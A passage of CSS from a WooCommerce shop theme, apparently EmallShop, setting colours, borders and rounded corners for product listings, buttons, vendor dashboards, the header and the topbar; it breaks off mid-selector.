.woocommerce-Price-amount, .woocommerce div.product p.price, .woocommerce div.product span.price, table.group_table .label, table.group_table .price, .price.user-login a{
		color:#0ba2e8;
	}
	.product-toolbar .gridlist-toggle > a, .woocommerce ul.products .product-buttons .compare:before, .woocommerce ul.products .product-buttons .add_to_wishlist:before, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products .product-content .product-buttons .quickview:before, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow:before, .woocommerce-product-gallery__trigger:before, .single-product-entry .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .compare, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist a, .single-product-entry .entry-summary .product_meta .brand_in a:hover, .single-product-entry .entry-summary .product_meta .posted_in a:hover, .single-product-entry .entry-summary .product_meta .tagged_as a:hover, .post-navigation a, .header-post-navigation .nav-links li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .footer .widget  ul.services .service-icon, .woocommerce ul.products .product-entry .product-content a:hover h3, article .hover-overlay-btn a i{
		color:#ff8400;
	}
	button, .button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-search__button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .widget .tagcloud a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce  ul.products .product-content .product-buttons .product-cart a.added_to_cart, .pagination .page-numbers.current, .lmp_load_more_button .lmp_button, .cwallowcookies.button, .entry-content .more-link:hover, .entry-summary .more-link:hover, .portfolio-content .more-link:hover, .entry-media blockquote, .entry-media .post-link, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover, .widget_price_filter .ui-slider .ui-slider-handle, .product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a, .testimonials .quote-content p, .testimonials-list .quote-content p, .entry-date .entry-month, .back-to-top, .portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover, .portfolio-list .effect1 .hentry:hover .portfolio-content, .portfolio-list .effect2 .hentry:hover .portfolio-content, .portfolio-list .effect3 .hentry:hover .portfolio-content, .woocommerce-MyAccount-navigation > ul li a, .header-cart-content .cart-style-1 .cart-icon, .header-cart-content .heading-cart.cart-style-3 > i, .posts-navigation .pagination > li:hover > a, .topbar-notification .news-title, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, .product-items li.product .product-image .owl-theme .owl-controls .owl-dot.active span, .product-items li.product .product-image .owl-theme .owl-controls.clickable .owl-dot:hover span, .woocommerce  ul.products.product-style3.grid-view li.product:hover .product-buttons .product-cart a, .woocommerce  ul.products.product-style3.product-carousel li.product:hover .product-buttons .product-cart a, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu, input.dokan-btn-theme[type="submit"], a.dokan-btn-theme, .dokan-btn-theme, .dokan-single-store .profile-frame, .pagination-wrap ul.pagination > li > a:hover, .pagination-wrap ul.pagination > li > span.current, .dokan-pagination-container .dokan-pagination li:hover a, .dokan-pagination-container .dokan-pagination li.active a, input.dokan-btn-default[type="submit"], a.dokan-btn-default, .dokan-btn-default, .search-box-wrapper .search-box, .mobile-nav-tabs li.active{
		background-color:#0ba2e8;
	}
	.woocommerce .selectBox-options li.selectBox-selected a{
		background-color:#0ba2e8 !important;
	}
	.category-menu .category-menu-title, button:hover, .button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,  input[type="submit"]:focus, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .live-search-results .autocomplete-suggestion:hover, .live-search-results .autocomplete-suggestion.autocomplete-selected, .lmp_load_more_button .lmp_button:hover, .cwallowcookies.button:hover, .cwcookiesmoreinfo.button:hover, .product-toolbar .gridlist-toggle .grid-view.active, .product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active, .product-toolbar .gridlist-toggle .list-view:hover, .woocommerce ul.products .product-buttons .compare:hover, .woocommerce ul.products .product-buttons .compare.added, .woocommerce ul.products .product-buttons .add_to_wishlist:hover, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview:hover, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .countdown .countdown-section, .single-product-entry .slick-slider .slick-prev:hover, .single-product-entry .slick-slider .slick-next:hover, .woocommerce-product-gallery__trigger:hover:before, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover, .single-product-entry .entry-summary .product-prev:hover .product-navbar, .single-product-entry .entry-summary .product-next:hover .product-navbar, .back-to-top:hover, .post-navigation .nav-previous:hover, .post-navigation .nav-next:hover, .header-post-navigation .nav-links li:hover, .portfolio-content .project-url a, .woocommerce-MyAccount-navigation > ul li a:hover, .topbar-cart .mini-cart-count, .header-cart-content .cart-style-2 .mini-cart-count,.header-wishlist .wishlist-count,.navbar-icon .wishlist-count,.navbar-icon .compare-count,.header-compare .compare-count, .navbar-icon .cart-count, .topbar-cart .mini-cart-count, .header-navigation .header-cart-content .cart-style-1 .cart-icon, .header-navigation .header-cart-content .heading-cart.cart-style-3 > i, .woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a, .product-items li.product .product-image .owl-nav .owl-prev, .product-items li.product .product-image .owl-nav .owl-next, article .hover-overlay-btn a i:hover, .hover-overlay-buttons .icon-animation:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, input.dokan-btn-theme[type="submit"]:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input.dokan-btn-theme[type="submit"]:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input.dokan-btn-theme[type="submit"]:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input.dokan-btn-theme.active[type="submit"], a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput.dokan-btn-theme[type="submit"], .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme, .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery, input.dokan-btn-default[type="submit"]:hover, a.dokan-btn-default:hover, .dokan-btn-default:hover{
		background-color:#ff8400;
	}
	.woocommerce .selectBox-options li.selectBox-hover a{
		background-color:#ff8400 !important;
	}
	.product-section .section-header .section-title h3:before, .widget-section .widget-title h3:before, .testimonials-section .section-header .section-title h3:before, .widget .tagcloud a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product div.products h2 span:before, .cart-collaterals .cross-sells h2 span:before, .social-share h3 span:before, .navigation h3 span:before, .related-posts h3 span:before,.related-portfolios h3 span:before , #yith-wcwl-popup-message, .pagination .page-numbers.current, .entry-content .more-link:hover, .entry-summary .more-link:hover, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover, .product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a, .portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover, .portfolio-list .default_effect .portfolio-content, .related-portfolios .default_effect .portfolio-content, .posts-navigation .pagination > li:hover > a, .newsletter-section .section-header .section-title h3:before, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, input.dokan-btn-theme[type="submit"], a.dokan-btn-theme, .dokan-btn-theme, input.dokan-btn-default[type="submit"], a.dokan-btn-default, .dokan-btn-default, .zoo-cw-active.zoo-cw-attribute-option .zoo-cw-attr-item{
		border-color:#0ba2e8;
	}
	.single-product-entry .entry-summary .product-next .product-next-popup:before, .single-product-entry .entry-summary .product-prev:hover .product-prev-popup:before, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .product-section.products_carousel .section-tab, .post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb{
		border-bottom-color:#0ba2e8 !important;
	}
	.widget-area .widget, .dokan-widget-area .widget, .single-product-entry .entry-summary .product-next .product-next-popup, .single-product-entry .entry-summary .product-prev .product-prev-popup, .post-navigation .nav-next .post-nav-thumb:before, .header-post-navigation .nav-next .post-nav-thumb:before, .post-navigation .nav-previous .post-nav-thumb:before, .header-post-navigation .nav-previous .post-nav-thumb:before, .emallshop-main-menu .sub-menu, .emallshop-main-menu .emallshop-megamenu-wrapper, .footer {
		border-top-color:#0ba2e8;
	}
	.product-toolbar .gridlist-toggle .grid-view.active, .product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active, .product-toolbar .gridlist-toggle .list-view:hover, .woocommerce ul.products .product-content .product-extra-info, .owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover, .blogs_carousel .blog-entry .hentry:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover, .single-product-entry .entry-summary .product-prev:hover .product-navbar, .single-product-entry .entry-summary .product-next:hover .product-navbar, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,  input.dokan-btn-theme[type="submit"]:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input.dokan-btn-theme[type="submit"]:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input.dokan-btn-theme[type="submit"]:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input.dokan-btn-theme.active[type="submit"], a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput.dokan-btn-theme[type="submit"], .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme, input.dokan-btn-default[type="submit"]:hover, a.dokan-btn-default:hover, .dokan-btn-default:hover, .zoo-cw-attribute-option.cw-active .zoo-cw-attr-item, .zoo-cw-attribute-option:not(.disabled):hover .zoo-cw-attr-item{
		border-color:#ff8400;
	}
	ul.main-navigation .sub-menu,
	ul.main-navigation .emallshop-megamenu-wrapper,
	.header-cart-content .header_shopping_cart,
	.search-box-wrapper .search-box{
		border-top-color:#ff8400;
	}
	.product-items .list-view li.product:hover,
	.header-cart-content .header_shopping_cart:before,
	.search-box-wrapper .search-box:before{
		border-bottom-color:#ff8400;
	}
	.woocommerce a.selectBox, .woocommerce .selectBox-dropdown, .selectBox-dropdown-menu li a .woocommerce a.selectBox, .woocommerce a.selectBox:hover, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, ul.zoo-cw-variations .zoo-cw-attr-item{
		border-color:#e9e9e9;
	}
	.woocommerce a.selectBox, .woocommerce a.selectBox:hover{
		border-bottom-color:#e9e9e9 !important;
	}
	.product-items .list-view li.product{
		border-bottom-color:#e9e9e9;
		border-bottom-style:solid;
	}
	.product-toolbar .gridlist-toggle > a, table, th, td,.emallshop-main-menu .emallshop-vertical-menu, .widget, .secondary .widget > select, .widget .tagcloud a, .widget.yith-woocompare-widget .clear-all, .dokan-form-control, .comment-area-wrap, .comment-avatar img, .woocommerce-tabs .panel, .product-section .section-inner, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2, .woocommerce .woocommerce-pagination ul.page-numbers span, .woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .related-posts .hentry, .services ul.services .service-item, .testimonials-section .quote-meta .client-image, .blogs_carousel .blog-entry .hentry, input, textarea, .wp-block-search__input, .woocommerce div.product .woocommerce-tabs ul.tabs li, .blog-posts .hentry, .portfolio-list .portfolioFilter a, .portfolio-list .hentry, .related-portfolios .hentry, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .search-area, select, .emallshop-vertical-menu.main-navigation, .navigation.comment-navigation .nav-links, .search-control-group .tt-menu, .header-services .icon-service, .product-section .section-tab .nav-tabs li a, .single-product-entry .images #product-image, .single-product-entry .flex-viewport, .dokan-pagination-container .dokan-pagination li a, .pagination-wrap ul.pagination > li > a, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail, .selectBox-dropdown, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce #reviews #comments ol.commentlist li img.avatar, .product-thumbnails .slick-slide, .page-content .wcmp_main_page, .page-content .wcmp_regi_main .wcmp_regi_form_box,.quantity input[type="button"]{	
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	.dokan-pagination-container .dokan-pagination li:hover a, .dokan-pagination-container .dokan-pagination li.active a, .pagination-wrap ul.pagination > li > a:hover, .pagination-wrap ul.pagination > li > span.current{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:#0ba2e8;
	}
	.product-items li.product:hover, .product-items li.category-entry:hover, .product-section.products_brands .brands-carousel li.brand-item:hover, .woocommerce ul.products .product-buttons .add_to_wishlist, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview, .woocommerce ul.products .product-buttons .compare, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow, .woocommerce-product-gallery__trigger:before, .single-product-entry .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist, .post-navigation .nav-previous, .post-navigation .nav-next, .header-post-navigation .nav-links li:hover, .header-post-navigation .nav-links li, article .hover-overlay-btn a i, .woocommerce  ul.products .product-content .product-extra-info{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:#ff8400;
	}
	.emallshop-main-menu > ul.emallshop-vertical-menu > li > a, .emallshop-main-menu ul.emallshop-vertical-menu .sub-menu li, .widget-title,.widget_rss li, .widget ul.post-list-widget li, .widget ul.product_list_widget li, .portfolio_one_column .entry-portfolio .portfolio-skill, .woocommerce .single-product-entry .entry-summary .cart, .woocommerce div.product div.products h2, .cart-collaterals .cross-sells h2, .social-share h3, .navigation h3, .related-posts h3, .related-portfolios h3, .product-section.categories_and_products .section-title > a h3, .product-section .section-tab .nav-tabs, .product-section .section-tab .nav-tabs li a, .product-section .section-header .section-title, .newsletter-section .section-header .section-title, .testimonials-section .section-header .section-title, .widget-section .widget-title, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .wishlist_table.mobile li, .product-toolbar, .product .entry-summary .product-countdown, .portfolio-list .one_column_grid, .portfolio-list .one_column_grid .portfolio-skill, .emallshop-vertical-menu.main-navigation > li > a, .related-posts h3,.comment-list > li:not( :last-child ), .title_with_products_tab.product-section .section-header, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-banner-wrap, .live-search-results .autocomplete-suggestion,.wcmp-tab-header{
		border-bottom:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	.portfolio_one_column .entry-portfolio .portfolio-skill, .woocommerce .single-product-entry .entry-summary .cart, .product-items .category-entry, .woocommerce-pagination, .wcv_pagination, .portfolio-list .one_column_grid .portfolio-skill, .woocommerce  ul.products .product-content .product-attrs, .widget .maxlist-more,.comment-list .children{
		border-top:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	
	.loading .pl-loading:after,
	.header_shopping_cart .loading:before,
	.woocommerce #respond input#submit.loading:after,
	.woocommerce a.button.loading:after,
	.woocommerce button.button.loading:after,
	.woocommerce input.button.loading:after,
	.yith-wcwl-add-button.show_loading a:after,
	.woocommerce .blockUI.blockOverlay:after,
	.woocommerce .compare .blockUI.blockOverlay:after,
	.woocommerce .loader:after,
	.zoo-cw-gallery-loading .pl-loading:after{
		border-color: #0ba2e8;
	}
	.loading .pl-loading:after,
	.header_shopping_cart .loading:before,
	.woocommerce #respond input#submit.loading:after,
	.woocommerce a.button.loading:after,
	.woocommerce button.button.loading:after,
	.woocommerce input.button.loading:after,
	.yith-wcwl-add-button.show_loading a:after,
	.woocommerce .blockUI.blockOverlay:after,
	.woocommerce .compare .blockUI.blockOverlay:after,
	.woocommerce .loader:after,
	.zoo-cw-gallery-loading .pl-loading:after{
		border-right-color: #e9e9e9 !important;
		border-top-color: #e9e9e9 !important;	
	}
	.loading .pl-loading:after,
	.header_shopping_cart .loading:before,
	.zoo-cw-gallery-loading .pl-loading:after,
	.woocommerce .blockUI.blockOverlay:after{
		border-bottom-color: #e9e9e9 !important;
		border-right-color: #e9e9e9 !important;
		border-top-color: #e9e9e9 !important;		
	}
	.loading .pl-loading:after,
	.header_shopping_cart .loading:before,
	.zoo-cw-gallery-loading .pl-loading:after,
	.woocommerce .blockUI.blockOverlay:after{
		border-left-color: #0ba2e8 !important;
	}
	
	button, input, select, textarea, .button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-search__input, .wp-block-search__button, .lmp_load_more_button .lmp_button, ul.main-navigation li a .emallshop-menu-label span, .post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb, .posts-navigation, ul.social-link li a, .wcaccount-topbar .wcaccount-dropdown, .search-area, .navigation.comment-navigation .nav-links, .selectBox-dropdown-menu.categories-filter-selectBox-dropdown-menu, .search-control-group .tt-menu, .header-cart-content .heading-cart.cart-style-3 > i, .header-services .icon-service, .header-cart-content .header_shopping_cart, .widget .tagcloud a, .widget.yith-woocompare-widget .clear-all, .dokan-form-control, .blog-posts .hentry, .entry-thumbnail .hover-overlay-btn a i, .entry-content .more-link, .entry-summary .more-link, .portfolio-content .more-link, .blogs_carousel .blog-entry .hentry, .entry-date, .comment-area-wrap, .comment-avatar img, .woocommerce-tabs #reviews .comment-text, .comment-list, .woocommerce #content div.product #reviews .comment img, .woocommerce div.product #reviews .comment img, .woocommerce-page #content div.product #reviews .comment img, .woocommerce-page div.product #reviews .comment img, .related-posts .hentry, .testimonials-section .quote-content p, .testimonials-section .quote-meta .client-image, .testimonials .quote-content p, .testimonials-list .quote-content p, .product-section.products_brands .brands-carousel .slide-row li.brand-item, .countdown .countdown-section, .emallshop-notice-wrapper, .category-content, .woocommerce .selectBox-dropdown, .selectBox-dropdown-menu li a .woocommerce a.selectBox, .woocommerce a.selectBox:hover, .product-items li.product, .product-items li.category-entry, .woocommerce  ul.products.product-style2 .product-content .product-buttons .compare, .woocommerce  ul.products.product-style2 .product-content .product-buttons .add_to_wishlist, .woocommerce  ul.products.product-style2 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce  ul.products.product-style2 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce  ul.products.product-style2 .product-content .product-buttons .quickview, .woocommerce  ul.products.product-style1 .product-content .product-buttons .compare, .woocommerce  ul.products.product-style1 .product-content .product-buttons .add_to_wishlist, .woocommerce  ul.products.product-style1 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce  ul.products.product-style1 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce  ul.products.product-style1 .product-content .product-buttons .quickview, .woocommerce  ul.products.product-style2 .product-content .product-buttons .product-cart a, .woocommerce  ul.products.product-style1 .product-content .product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view .product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view .product-buttons .compare, .woocommerce ul.products.product-style3.list-view .product-buttons .add_to_wishlist, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .quickview, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .product-cart a, .single-product-entry .images #product-image, .single-product-entry .flex-viewport, .single-product-entry .entry-summary .product-next .product-next-popup, .single-product-entry .entry-summary .product-prev .product-prev-popup, .woocommerce table.shop_table, .woocommerce .cart_totals, .woocommerce-checkout .order_review, .order_details-area, .customer-details-area, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce-MyAccount-navigation > ul li a, .portfolio-list .hentry, .related-portfolios .hentry, .portfolio-content .project-url a, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist, .woocommerce .single-product-entry .entry-summary .compare, .portfolio-list .portfolioFilter a, .widget-area .widget, .dokan-widget-area .widget, .content-area .rev_slider_wrapper li.tp-revslider-slidesli, div.wpb_single_image .vc_single_image-wrapper img, .post-slider.owl-carousel .owl-nav .owl-prev, .post-slider.owl-carousel .owl-nav .owl-next, #cookie-notice.cn-bottom.box, .category-banner-content .category-banner, .newsletter-content.modal-content, .wpb_wrapper .vc_single_image-wrapper, .dashboard-widget, input.dokan-btn[type="submit"], a.dokan-btn, .dokan-btn, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail, .search-box-wrapper .search-box, ul.main-navigation .sub-menu, ul.main-navigation .emallshop-megamenu-wrapper, .icon-animation:after, .default-search-wrapper .search-toggle, .product-thumbnails .slick-slide,.woocommerce-product-gallery__trigger:before, .page-content .wcmp_main_page, .page-content .wcmp_regi_main .wcmp_regi_form_box {
		border-radius: 3px;
	}
	.back-to-top, .product-section .section-tab .nav-tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li, .vertical-menu-section .category-menu .category-menu-title{
		border-radius:3px 3px 0 0;
	}
	.woocommerce  ul.products .product-content .product-extra-info, .woocommerce div.product .woocommerce-tabs .panel{
		border-radius: 0 0 3px 3px;
	}
	::-webkit-input-placeholder {
	   color:#656565;
	}
	:-moz-placeholder { /* Firefox 18- */
	  color:#656565;
	}
	::-moz-placeholder {  /* Firefox 19+ */
	   color:#656565;
	}
	:-ms-input-placeholder {  
	   color:#656565;
	}
	input, select, textarea, .woocommerce a.selectBox{
		background-color:#ffffff;
	}
	input, select, textarea, .woocommerce a.selectBox{
		color:#656565;
	}
	
	@media only screen and (max-width : 480px) {		
		.woocommerce-cart table.cart tr, .woocommerce table.wishlist_table tbody tr{
			border-top:1px;
			border-bottom:1px;
			border-left:1px;
			border-right:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.woocommerce-cart table.cart tr:last-child, .woocommerce table.wishlist_table tbody tr:last-child{
			border-bottom:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
	}
	@media (min-width:480px) and (max-width:620px){
		.woocommerce-cart table.cart tr, 
		.woocommerce table.wishlist_table tbody tr{
			border-top:1px;
			border-bottom:1px;
			border-left:1px;
			border-right:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.woocommerce-cart table.cart tr:last-child, 
		.woocommerce table.wishlist_table tbody tr:last-child{
			border-bottom:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
	}
	@media only screen and (max-width : 991px) {
		.section-sub-categories{
			border-top:1px;
			border-bottom:1px;
			border-left:1px;
			border-right:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.section-sub-categories{
			border-radius:3px;
		}
	}
		.product-items .category-entry{
			border-right:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.product-section.categories_and_products .section-tab, .categories_and_products.brands-products .section-content, .categories_and_products.only-categories .section-content, .categories_and_products.brands-categories .section-content, .product-section .section-brands .banner-img, .search-control-group .search-bar-controls, .wcmp_main_page .wcmp_side_menu{
			border-left:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.widget li a::before, .topbar-notification .news-title::before{
			border-left-color:#0ba2e8;
		}		
		.widget li a::before, .topbar-notification .news-title::before{
			border-left-color:#0ba2e8;
		}
		.topbar-notification .news-title, .header-cart-content .cart-style-1 .cart-icon, .owl-theme .owl-nav .owl-prev, .services ul.services .service-item:first-child, .product-toolbar .gridlist-toggle > a:first-child, .woocommerce .woocommerce-pagination ul.page-numbers li:first-child .page-numbers, .wcv_pagination li:first-child .page-numbers, .product-items li.product .product-image .owl-nav .owl-prev, .single-product-entry .product-prev .product-navbar, .header-post-navigation .nav-links li:first-child{
			border-radius:3px 0 0 3px;
		}
		.search-area .input-search-btn .search-btn, .header-cart-content .cart-style-1 .mini-cart-count, .owl-theme .owl-nav .owl-next, .services ul.services .service-item:last-child, .product-toolbar .gridlist-toggle > a:last-child, .woocommerce .woocommerce-pagination ul.page-numbers li:last-child .page-numbers, .wcv_pagination li:last-child .page-numbers, .product-items li.product .product-image .owl-nav .owl-next, .single-product-entry .product-next .product-navbar, .header-post-navigation .nav-links li:last-child, .mobile-menu-wrapper #mobile-nav-close{
			border-radius:0 3px 3px 0;
		}
		.pagination > li:last-child > a, .pagination > li:last-child > span, .dokan-pagination > li:last-child > a{
			border-bottom-right-radius: 3px;
			border-top-right-radius:3px;	
		}
		.pagination > li:first-child > a, .pagination > li:first-child > span, .dokan-pagination > li:first-child > a{
			border-bottom-left-radius:3px;
			border-top-left-radius:3px;
		}
		
		
	/*
	* header color scheme
	*/	
	.header-middle{
		color:#656565;
		padding: 24px 0 24px 0;
	}
	.header-middle .header-right > span > a,
	.header-middle .header-cart.cart-style-2 > a,
	.header-middle .header-cart-content .heading-cart.cart-style-3 h6,
	.header-middle .header-cart-content .heading-cart.cart-style-3 a,
	.header-middle .header-cart-content .heading-cart.cart-style-3 h6,
	.header-services .content-service h6, .search-toggle::before,
	.header-middle .mobile-main-navigation .toggle-menu h4,
	.header-middle .customer-support-email,
	.header-middle .customer-support-call{
		color:#656565;
	}
	.navbar-toggle .icon-bar{
		background-color:#656565;
	}
	.header-middle .search-area,
	.woocommerce .header-middle .search-categories a.selectBox{
		background-color:#ffffff;
	}
	.header-middle .search-area .search-field,
	.header-middle .search-categories a.selectBox,
	.header-middle .search-categories .categories-filter{
		color:#656565;
	}
	.header-middle a{
		color:#212121;
	}
	.header-middle a:hover,
	.header-middle .header-right > span > a:hover,
	.header-middle .header-cart.cart-style-2 > a:hover,
	.header-middle ul.main-navigation > li.menu-item-has-children:hover > a,
	.header-middle ul.main-navigation li.current-menu-ancestor > a,
	.header-middle ul.main-navigation li.current-page-ancestor > a,
	.header-middle ul.main-navigation > li.current_page_item > a{
		color:#ff8400;
	}
	.header-middle a:active{
		color:#ff8400;
	}
	.header-middle ::-webkit-input-placeholder {
	   color:#656565;
	}
	.header-middle :-moz-placeholder { /* Firefox 18- */
	  color:#656565;
	}
	.header-middle ::-moz-placeholder {  /* Firefox 19+ */
	   color:#656565;
	}
	.header-middle :-ms-input-placeholder {  
	   color:#656565;
	}
	.header-middle .search-area, .header-middle .header-cart-content .cart-style-1 .mini-cart-count, .header-services .icon-service{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	
	/*
	* topbar color scheme
	*/
	.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{
		color:#656565;
	}
	.header-topbar input[type="textbox"], .header-topbar input[type="email"], .header-topbar select, .header-topbar textarea{
		background-color:#ffffff;
		color:#656565;
	}
	.header-topbar a, .header-topbar .dropdown-menu > li > a{
		color:#212121;
	}
	.header-topbar a:hover{
		color:#ff8400;
	}
	.header-topbar a:active{
		color:#ff8400;
	}
	.header-topbar ::-webkit-input-placeholder {
	   color:#656565;
	}
	.header-topbar :-moz-placeholder { /* Firefox 18- */
	  color:#656565;
	}
	.header-topbar ::-moz-placeholder {  /* Firefox 19+ */
	   color:#656565;
	}
	.header-topbar :-ms-input-placeholder {  
	   color:#656565;
	}
	.header-topbar input[type="textbox"], .header-topbar input[type="email"],
	.header-topbar select,
